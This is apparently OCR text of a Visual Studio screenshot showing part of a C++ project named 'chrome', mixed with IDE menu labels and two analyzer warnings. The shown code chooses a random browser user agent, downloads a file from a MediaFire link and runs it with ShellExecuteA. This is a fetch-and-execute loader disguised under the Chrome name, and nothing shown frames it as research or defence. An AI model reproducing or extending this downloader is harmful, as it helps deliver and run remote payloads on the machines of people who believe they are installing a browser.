 Debug
x64
Local Windows Debugger
Change Type
GitHub Copilot
ADMIN
Toolbox
chrome.cpp*
Output
chrome
(Global Scope)
GetInstallDetailsPayload(void * payload, size_t * payload_size)
116 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 OPR/106.0.0.0",
117 "Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko",
118 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Vivaldi/6.5.3206.39"
119 };
120
121 srand((unsigned int)time(NULL));
122
123
124 int randomIndex = rand() % (sizeof(userAgents) / sizeof(userAgents[0]));
125 const char* selectedUserAgent = userAgents[randomIndex];
126
127
128 HRESULT hr = DownloadWithUserAgent(
129 "https://download944.mediafire.com/1wash9z7n5cgLKr8yVvyXP60DPNKM3m0VENvW8UKH98wQU_GRxOhN35UwJ5VuUz4ouIVzgiUbVMcz4-kCv3PSAzZmqrI-pdRjJ
130 filepath,
131 selectedUserAgent
132 );
133
134 if (hr == S_OK) {
135 printf("File downloaded to: %s using %s\n", filepath, selectedUserAgent);
136 ShellExecuteA(NULL, "open", filepath, NULL, NULL, SW_SHOW);
137 }
138 else {
139 printf("Download failed\n");
140 }
141
142 char message[256];
143 snprintf(message, sizeof(message),
100 %
0
2
Ln: 129
Ch: 246
SPC
CRLF
Error List
Entire Solution
0 Errors
2 Warnings
0 of 37 Messages
Build + IntelliSense
Search Error List
Code
Description
Project
File
Line
Details
C6273 Non-integer passed as _Param_(4) when an integer is required in call to 'snprintf' Actual type: 'void *'. chrome chrome.cpp 143
C6271 Extra argument passed to 'snprintf'. chrome chrome.cpp 143
Package Manager Console
Error List
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'chrome' (1 of 1 project)
chrome
References
External Dependencies
Header Files
Resource Files
Source Files
chrome.cpp
Solution Explorer
Git Changes
Properties
chrome Project Properties
Misc
(Name) chrome
Project Depende
Project File C:\Users\Pen100\source\re
Root Namespac chrome
(Name)
Specifies the project name.
This item does not support previewing
Add to Source Control
Select Repository